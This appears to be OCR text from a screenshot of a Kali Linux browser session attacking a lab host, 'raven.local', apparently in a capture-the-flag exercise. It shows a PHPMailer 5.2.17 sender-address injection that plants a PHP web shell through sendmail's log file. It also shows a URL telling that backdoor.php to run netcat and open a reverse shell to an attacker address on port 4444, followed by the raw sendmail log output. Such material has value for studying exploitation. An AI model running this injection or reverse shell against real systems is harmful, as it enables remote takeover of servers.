 Mozilla Firefox
Cloud Storage for Work a
192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=nc 192.168.1.90 4444 -e /bin/bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01760 >>> blah"@badguy.com... Unbalanced '"' 01760 <<< To: Hacker 01760 <<< Subject: Message from Hackerman 01760 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01760 <<< Date: Sun, 11 Jul 2021 02:18:28 +1000 01760 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01760 <<< Message-ID: 01760 <<< X-Mailer: PHPMailer
5.2.17 (https://github.com/PHPMailer/PHPMailer) 01760 <<< MIME-Version: 1.0 01760 <<< Content-Type: text/plain; charset=iso-8859-1
01760 <<< 01760 <<< 01760 <<< 01760 <<< [EOF] 01760 === CONNECT [127.0.0.1] 01760 <<< 220 raven.local ESMTP Sendmail
8.14.4/8.14.4/Debian-8+deb8u2; Sun, 11 Jul 2021 02:18:28 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1]
01760 >>> EHLO raven.local 01760 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 01760 <<< 250-
ENHANCEDSTATUSCODES 01760 <<< 250-PIPELINING 01760 <<< 250-EXPN 01760 <<< 250-VERB 01760 <<< 250-8BITMIME
01760 <<< 250-SIZE 01760 <<< 250-DSN 01760 <<< 250-ETRN 01760 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01760 <<< 250-
DELIVERBY 01760 <<< 250 HELP 01760 >>> MAIL From: SIZE=479 01760 <<< 250 2.1.0 ... Sender ok 01760 >>> RCPT To: 01760
>>> RCPT To: 01760 >>> DATA 01760 <<< 250 2.1.5 ... Recipient ok 01760 <<< 550 5.1.1 ... User unknown 01760 <<< 354 Enter mail,